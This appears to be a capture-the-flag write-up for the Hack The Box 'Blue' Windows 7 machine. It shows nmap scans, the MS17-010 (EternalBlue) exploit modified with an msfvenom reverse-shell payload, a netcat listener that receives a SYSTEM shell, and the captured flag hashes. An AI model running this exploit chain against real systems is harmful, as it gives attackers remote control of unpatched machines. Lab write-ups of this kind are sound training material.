July
18th,
2020

This is an easy windows box
Tools used
- msfvenom
- nc
- nmap
- python
- searchsploit
Reconnaissance
Nmap
nmap -sC -sV -oA blue 10.10.10.40 -v
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -13m23s, deviation: 34m37s, median: 6m34s
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: haris-PC
| NetBIOS computer name: HARIS-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2020-07-18T08:55:19+01:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-07-18T07:55:17
|_ start_date: 2020-07-18T07:52:58
Here’s what nmap teaches us :
- port 139 (NETBIOS)
- port 445 (SMB)
- Windows 7 Professional 6.1
So we have a windows 7 with SMB ports open. Let’s check with nmap if we have some known exploit with SMB.
nmap --script "smb-vuln*" -p 139,445 10.10.10.40 -v
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: NT_STATUS_OBJECT_NAME_NOT_FOUND
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_ https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
Results :
- ms17-010 : RCE
Nice, we have a RCE, let’s search for exploit code.
Searchsploit
There’s a Metasploit module, but let’s not use it. I have to do it manually !
Exploit
I’m going to use this exploit “windows/remote/42315.py”, download it, like so :
searchsploit -m windows/remote/42315.py
Reading the code we need to modify it a little bit.
- Change the username/password
- Change the shellcode, so that the code use mine
Generate the reverse shell with msfvenom :
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.4 LPORT=1234 EXITFUNC=thread -f exe -a x86 --platform windows -o reverse_shell.exe
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: reverse_shell.exe
As username I’ll use “guest” and no password.
Now modify the python code :
USERNAME = 'guest'
PASSWORD = ''
[...]
smb_send_file(smbConn, "/home/liodeus/Downloads/hackthebox/blue/shellcode.exe", 'C', '/shellcode.exe')
service_exec(conn, r'cmd /c c:\\shellcode.exe')
Before executing the exploit, open a nc listener.
nc -lvp 1234
Then launch the exploit.
python 42315.py 10.10.10.40
Go to the nc listener and voila !
nc -lvp 1234
listening on [any] 1234 ...
10.10.10.40: inverse host lookup failed: Unknown host
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.40] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
We are root ! Go read the flags now !
Flags
User.txt
C:\>dir /b/s user.txt
dir /b/s user.txt
C:\Users\haris\Desktop\user.txt
C:\>type C:\Users\haris\Desktop\user.txt
type C:\Users\haris\Desktop\user.txt
4c546aea7dbee75cbd71de245c8deea9
Root.txt
C:\>dir /b/s root.txt
dir /b/s root.txt
C:\Users\Administrator\Desktop\root.txt
C:\>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
ff548eb71e920ff6c08843ce9df4e717
